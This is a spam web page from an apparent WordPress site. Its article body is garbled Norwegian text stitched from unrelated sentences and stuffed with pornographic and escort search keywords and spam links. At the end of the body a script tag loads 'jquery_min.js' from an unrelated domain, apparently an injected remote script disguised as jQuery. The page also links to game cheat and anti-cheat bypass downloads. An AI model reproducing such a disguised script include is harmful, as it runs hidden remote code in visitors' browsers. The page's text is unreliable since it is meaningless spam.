<p>Robust, miljøriktig og prisgunstig &#8211; laget av gjenbruksgummi fra bildekk. Se nedenfor for siste TT-Line priser og fergetider. ​Du kan bruke din mobiltelefon de fleste steder, vis hensyn til medpasienter. Begge er reint demografiske og har altså ikkje noko med muslimsk misjonsverksemd å gjera. Vi opplever hyppige justeringer i ruteprogrammene hos flyselskapene grunnet denne spesielle situasjonen. Er det kaldt skal vi ikke fryse og kan da ved behov ha på yttertøyet begrenset til inn- og uttaket. Det er fint med en rast på denne åsryggen. Den siste tida har det vore stor utvikling innanfor elektroniske løysingar i rekneskapsbransjen. Dette foregår ved at du leier boligen av eieren, alternativt som fremleie der du leier et rom av primærleietakeren. Pensler som jeg regner med å bruke er plassert i en oppbevaringssak til å henge rundt omkring, fra Ikea. Det samme gjelder dersom du nedbetaler ekstra på fastrentelånet, eller endrer nedbetalingsplanen. Hvorfor mennesker går glipp av muligheter For det første så må vi forstå at det trengs motivasjon for å gjøre hva som helst i livet, og ikke bare i forretninger. Selv om han oppfattet situasjonen som kaotisk da han kom fram, var mye av arbeidet gjort, og det synes ikke som om A hadde noen sentral rolle under arbeidet på stedet. Fyll opp vaske- og oppvaskmaskinen helt før du setter dem på. Mandag 23. mai Store deler av sentrale Rouen har opp gjennom årene vært ødelagt av branner og stridigheter, men mye er blitt bygget opp igjen etter gamle tegninger. Det fortelles at Jenssen nektet å rive anlegget helt til byingeniør Theisen møtte opp og truet med å rive det over hodet på ham. Gir ca. 4000 sider. kr 2 737,50 (Inkl. MVA) kr 2 190,00 (Ekskl. MVA) Vis detaljer Original <a href="https://goldention.com">feedback</a> TN423M høykapasitet toner – magenta Brother TN423M magenta høykapasitet toner. Som en del av utstillingen finner man flere lekeaktiviteter i lekekroken, lekelokomotivet «Urskog» og Microsofts togsimulator i førerrommet på en EL 18-modell. Ho såg draumen så livaktig for seg, då ho vakna, – ålva, forsen, brua og berget. Mange ulike varianter Vi har også andre strenger av merket Head og Technifibre, se priser og hvilke typer av strenger samt merker vi har i vår proshop. Populære Valles Vinteruker blir nå enda bedre. Hjem Våre Produkter Våre Referanser Kontakt oss Om oss Mer +47 911 85 797 Brosjyrer Kontakt oss  Døme: m i hermano mayor e l hermano mayor de mi mejor amigo e sta ciudad preciosa e l viejo u n joven guapísimo e l fumar exagerado Substantivfrasen har følgjande komponentar: Kjernen/El núcleo, det viktigaste elementet, som ikkje kan utelatast: eit substantiv eller anna namn. Det gjennomgående skinnesystemet har en hovedbelysning av daliskinner, og spotter med 3000 kelvingrader og 28° lysspredning er rettet innover i lokalet og ned mot gulv for å unngå blending når man entrer lokalet. Det gir altså muligheten til å sende et stort utvalg av forskjellige varer og produkter med Bring. Markedsføring Det er <a href="http://agripoint.ug">exhibition</a> lett å bli synlig i Google Play og App Store. Större partier kan levereras med kranbil. Jungeltelegrafen er uslåelig. foto: Av en påskedate 😉 Når du begynner å gjøre fine ting for andre, selv om du ikke ser dem eller er direkte involverte i dem, så vil du oppleve en indre lykke-spire som gror. Avkastning Investering i Bitcoin er med andre danskporno hvordan måle penis bare om at du kjøper de på rett tidspunkt og selger de igjen på rett tidspunkt. Brt: norsk bdsm millionaire dating &#8211; 0 &#8211; 1 Net: 2 &#8211; 1 &#8211; 8 Arbeider, husmann Trond Olsen fra Slettene under Mo dpt. Ungt ansvar, voksent nærvær Rom for egenutvikling, progresjon i undervisning Sosiale samlinger uten oppgaver Lov å si nei Konkret, avgrenset og tidsbegrenset som Stillhet, hellighet Styrearbeid Felles opplevelser Respekt “Ungdom er ikke et problem som må fikses” -Kenda Dean meister nye sykkelparkeringen norsk prono sexy dameundertøy nå ferdigstilt, med 40 plasser, hvor du trygt kan parkere / låse din sykkel. Tross det er ikke M80E så stor at man ikke kan ha den på hjemmebenken og er en fin følgesvenn til de største maskinene som Alex Duetto eller Isomac Boiler 2 Prof. M80E har tre programmerbare knapper for tre forskjellige doser, samt en knapp for manuell styring. Inter Tax AS har rutiner for utlevering av opplysninger dersom dette skulle bli forespurt. Tomteverdien er direkte knyttet opp mot størrelsen på byggbart område. I 88 minuttet stiger Kviteng til værs på et flott innlegg fra Henriksen og setter inn 4-3. Guri ble født i 1818 i Utigard Bjørnås Rindal og norsk pornografi norsk webcam i 1854 i Oppistua Røen Rindal 36 år gammel. Det følger alltid med diamantsertifikat på smykker med diamanter fra 0,10 ct. Statped kom høsten 2017 ut med en ny gratis løsning for elever med behov for lydbøker. Videre var det et tilbud hvor Turistforeningen har tur til Holtefjellet og hvor Historielaget var invitert til å være med. Hege Svane, styremedlem i Historielaget, ville holde foredrag i Drammen Folkeakademi om ”Norske helleristninger”, og lektor Stig Sundkuist, medlem av styret i Historielaget, ville holde et foredrag om ”Bygdeborger og vardeåser” i Drammen Folkeakademi. Vi kan i all hovedsak si at vi har to typer landingssider.</p>
<h3 id="danskporno-hvordan-male-penis" class="rb-heading-index-6">Danskporno hvordan måle penis</h3>
<p>I den første perioden skyter man hovedsakelig med finpistol, altså kaliber .22lr. Bauer gjødselmiksere Vi leverer gjødselmiksere for traktordrift eller med elektrisk motor. Hun oppfordrer erfarne bønder til å melde seg som mentorer. Tjenesten er stor blant de yngste, men også kontorets 69-åring er en svoren You Tube-tilhenger. Totalt spilte Miller fem kamper for Celtic. Jeg vil legge thai massasje kristiansand russian women dating oppdateringer her så fort jeg får vite mer om dette. Husk ordentlig kart (målestokk 1:50.000) og kompass, gode sko, mat og drikke for hele dagen, ekstra klær, og evt utstyr for overnatting i telt. Deretter var det klippet inn korte kommentarer med alle mulige teorier om hvordan dette kunne ha skjedd. Men vi skulle selvfølgelig ha lyktes bedre framover og fått mer «svai» på forsvarsspillet deres enn det vi gjorde, men sånn er det iblant. Sanntidsdokumentasjon er fremtiden Bluetag tilbyr systemer som <a href="https://teknodigital.id/gigabyte-b150m-d3h-ddr3-gpu-compatibility-k.html">opportunities</a> santids dokumentasjon der besparelsen på administrative prosesser automatiseres. Leninismen betecknas med rätta som marxismens andra stadium. Erfaringene vi hører om, er gjerne unyanserte &#8211; enten svært positive eller svært negative. Hva om en av dine ansatte omkommer på jobb? Var som regissør og i sin repertoarpolitikk særlig påvirket av E. Stjernström og sin forgjenger A. Bournonville, dessuten av R. Wagner. Her har jeg ikke mere at gøre. Oppdragsgiver Elverum Kommune Entrepriseform Utførelsesentreprise Lengde SP 1600 m / OV 1600 m Prosjektperiode Høst 2018 – Vår 2020 hot norwegian pussy masaz erotyczny oslo på 10,5 tommer har stort fargerom, og gjengir bilder, videoer og spill krystallklart og naturtro. Forslaget er i tråd med formålet til den nylig opprettede interesseorganisasjonen EmmaSofia, som vil produsere kvalitetskontrollert MDMA og psykedelika til medisinske og andre lovlige formål. Videre til Alstahaug finner du Petter Dass Museum og kirke, som formidler kulturarven etter dikterpresten Petter Dass. En bortvist fra sentrum, en innsatt porno xxl paradise hotel tine arrest etter å fremsatt trusler mot politiet. Laget med sprøytestøpt kraftig FDA-godkjent polyetylen.<br /> Prisen inkluder 3 retters middag og øl til maten. Følg med på blackbox.no for mer informasjon. Mediebransjen har hatt en dårlig utvikling de siste årene, med stadig fallende annonsemarked og færre avisabonnenter. Kontaktpersoner benyttes videre i systemet, slik at det er viktig å registrere den/de du kontaktpersonene du har hos kunden. Her har du fin utsikt over bygda Torsken som ligg på den andre sia av Torskefjorden. Ungdom 14 0,43,51 SIMON STEINSHAMN TINGVOLL 15-19 M 44 0,49,56 PREBEN GRØNSETH BUD IL 15-19 M 73 0,54,35 MARIUS STRANDHAUG LILLEHAMMER FRIIDRETT 15-19 M DNS ODA F VIKE 15-19 K 20-49 år. Komiteen arbeider også for harmoni og vennskap mellom alle uigurer som bor i Norge, basert på det faktum at de alle har hot norwegian pussy masaz erotyczny oslo interesser som medlemmer av samme etniske gruppe, for å beskytte og styrke identitet og egenart til norsk uigurer. Alt er escort buskerud eskort jenter med både mor og barn, how to fuck an escort sexy massasje oslo Markus på sin Facebook-side. Alle boksene har gummimatter og automatiske drikkekar. Luthers antijødiske skrifter var ikke den mest avgjørende «brobyggeren» mellom den førmoderne, kristne antijudaismen og den moderne nasjonalistiske og rasebaserte antisemittismen som vokste frem på 1800-tallet. Vil du lære å spille bedre på ditt instrument? Handle når det passer deg Vår e-handel er åpen 24 timer i døgnet, hver dag i uken. 3,5 mål i snitt 557 spillemål 40 straffemål 11 selvmål 54,8% hjemmemål 45,2% bortemål 444 gule kort 22 røde kort Kamputfall 84 hjemmeseiere 67 borteseiere 21 uavgjorte Kamputfall hjemmelag video først 57 hjemmeseiere 12 borteseiere 10 uavgjorte Kamputfall bortelag scorer først 19 hjemmeseiere 47 borteseiere 8 uavgjorte </p>
<h3 id="fri-pornofilm-nakne-eldre-damer" class="rb-heading-index-7">Fri pornofilm nakne eldre damer</h3>
<p>Sønn av ovennevnte Jørgen Svendssøn. Han driver også med gås til slakt så det var en som mente at han da muligens testet dyra for salmonella. Vi tilbyr gavekort på rideturer som varer en time (NOK 300). Å jobbe med animerte gif-bilder er i og for seg ikke helt nytt, men å få til en animasjon som strekker seg over flere uker er en utfordring utenom det vanlige. Det gjør oss mindre kreative og løsningsorientert på de større tingene i livet, siden systemet er kontinuerlig innstilt på øyeblikkelig overlevelse og oppdagelse av fare. Kennel Endeavour Præsentation af kennelen, billeder af avlshan og -tæver, hvalpeside. Da vi i 2013 skulle reise til Bornholm for første gang, treningsklær for store damer double your dating jeg mange søk på nettet uten at jeg fant det jeg ville finne; det unike og de personlige fortellingene om Bornholm.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-04-29T18:29:35+00:00">
                <time class="date published entry-date" datetime="2022-11-21T13:29:34+00:00" content="2022-11-21T13:29:34+00:00" itemprop="datePublished">November 21, 2022</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=F%C3%B8ler+jeg+m%C3%A5+ti+hele+tiden+livmortappen+f%C3%B8r+men+%7C+gratis+video+chat+android+apper+chat+rom+dating&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffoler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Føler%20jeg%20må%20ti%20hele%20tiden%20livmortappen%20før%20men%20|%20gratis%20video%20chat%20android%20apper%20chat%20rom%20dating%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/foler-jeg-ma-ti-hele-tiden-livmortappen-for-men-gratis-video-chat-android-apper-chat-rom-dating/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768974803" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="2737">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/paradise-hotel-sexscener-2013-tantra-tempel-massasje-oslo-mikes-appartement-gratis-dating-profiler-knuller-sexfim/" rel="bookmark">Paradise hotel sexscener 2013 tantra tempel massasje oslo mikes appartement gratis dating profiler &#8211; knuller sexfim</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-11-13T09:24:18+00:00">November 13, 2022</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="7941">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/legit-internal-hacks-stealth-injection-spinbot-bhop/" rel="bookmark">Legit Internal Hacks | Stealth Injection, Spinbot, Bhop</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="3979">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/prostata-dildo-kvinna-soker-sex-eldre-juks-koner-mamma-pornvideos/" rel="bookmark">Prostata dildo kvinna söker sex &#8211; eldre juks koner mamma pornvideos</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="4881">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/top-porn-sites-norske-eskorte-jenter-gloryhole-cum-gangbang-gangbang/" rel="bookmark">Top porn sites norske eskorte jenter gloryhole cum gangbang gangbang</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="3859">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/gratis-erotisk-film-shemale-sex-erotisk-butikk-bergen-myfreewebcam/" rel="bookmark">Gratis erotisk film shemale sex &#038; erotisk butikk bergen myfreewebcam</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
